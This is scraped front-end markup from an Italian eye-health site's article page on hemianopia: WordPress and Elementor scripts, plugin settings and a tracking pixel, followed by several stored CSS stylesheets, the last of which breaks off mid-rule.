	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1&cd%5Bpost_category%5D=Notizie&cd%5Bpage_title%5D=Emianopsia%3A+quando+il+campo+visivo+si+dimezza&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=27137&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=iapb.it%2Femianopsia-quando-il-campo-visivo-si-dimezza%2F" alt=""></noscript>
<link rel='stylesheet' id='elementor-post-25131-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-25131.css?ver=1695298911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iapb.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.26.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.1.7","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"39d64d7e27","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.7" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="raven-smartmenus-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","nonce":"1a19b26fe9","urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iapb.it\/wp-json\/"},"i18n":{"toc_no_headings_found":"Non sono state trovate intestazioni in questa pagina."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":27137,"title":"Emianopsia%3A%20quando%20il%20campo%20visivo%20si%20dimezza","excerpt":"L'emianopsia \u00e8 un deficit visivo caratterizzato dalla perdita di met\u00e0 del campo visivo, comportando gravi disagi a chi ne \u00e8 affetto.","featuredImage":"https:\/\/iapb.it\/wp-content\/uploads\/2023\/07\/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.7" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"cdb945a":{"view_more":false,"particles":"false","particles_json":null},"aa8ae1f":{"view_more":false,"particles":"false","particles_json":null},"e2cb12c":{"view_more":false,"particles":"false","particles_json":null},"0b8a5a5":{"view_more":false,"particles":"false","particles_json":null},"df108cf":{"view_more":false,"particles":"false","particles_json":null},"3c3be62":{"view_more":false,"particles":"false","particles_json":null},"d5c72c9":{"view_more":false,"particles":"false","particles_json":null},"02c5fd9":{"view_more":false,"particles":"false","particles_json":null},"41a0c99":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"29d115b":[],"75472c9":[],"bc44b96":[],"c87227b":[],"d6c13d3":[],"4562363":[],"d1ac84f":[],"57b9bd5":[],"965cf97":[],"8bd8462":[],"80f34ec":[],"5202f9e":[],"d0df37d":[],"365ff21":[],"257d846":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.1" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/js/frontend.min.js?ver=1.11.0" id="raven-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMAHIIXmK_3PB5jI4oJWg-u7hUGwFBAokBsXAhUpK4JVNnvBDcUiNjtt6GCTfGpLxbG7Xa_6qS8XTDTBfpXhy4E','sw':'https://iapb.it/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387
body_size: 120
content:
.elementor-kit-19915{--e-global-color-primary:#0080C9;--e-global-color-secondary:#BCCF00;--e-global-color-text:#000000;--e-global-color-accent:#0080C9;--e-global-color-79a2b905:#6EC1E4;--e-global-color-7d65ec41:#54595F;--e-global-color-4d46c5cb:#7A7A7A;--e-global-color-5c81c626:#61CE70;--e-global-color-638928c6:#4054B2;--e-global-color-6d640f96:#23A455;--e-global-color-4a08b96e:#000;--e-global-color-58a0d0c9:#FFF;--e-global-color-1d458c83:#AFCB47;--e-global-color-6ee25a17:#007ECB;--e-global-color-f6b6191:#000930;--e-global-color-be45725:#055098;--e-global-typography-primary-font-family:"Bentham";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Bentham";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844
body_size: 746
content:
.elementor-894 .elementor-element.elementor-element-cdb945a .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-29d115b{text-align:left;}.elementor-894 .elementor-element.elementor-element-29d115b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-75472c9{text-align:left;}.elementor-894 .elementor-element.elementor-element-75472c9 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:150px;max-width:150px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-aa8ae1f .elementor-repeater-item-112df5a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-894 .elementor-element.elementor-element-c87227b{text-align:left;}.elementor-894 .elementor-element.elementor-element-c87227b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d6c13d3{text-align:left;}.elementor-894 .elementor-element.elementor-element-d6c13d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-4562363 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-d1ac84f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-905ea60 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 0px 10px 0px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-e2cb12c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-e2cb12c, .elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-3d85e94 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 20px 10px 20px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-0b8a5a5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5, .elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:110px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:left;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-aa8ae1f{margin-top:0px;margin-bottom:20px;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447
body_size: 792
content:
.elementor-5952 .elementor-element.elementor-element-3c3be62 .elementor-repeater-item-c5d1ca6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5952 .elementor-element.elementor-element-791ca00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon-wrapper{text-align:center;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-stacked .elementor-icon{background-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon{color:#007ECB;border-color:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-framed .elementor-icon, .elementor-5952 .elementor-element.elementor-element-70972b0.elementor-view-default .elementor-icon svg{fill:#007ECB;}.elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon i, .elementor-5952 .elementor-element.elementor-element-70972b0 .elementor-icon svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-70972b0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-a75416c .elementor-heading-title{color:#007ECB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 .elementor-button{background-color:#AFCB47;}.elementor-5952 .elementor-element.elementor-element-4f6bce0 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 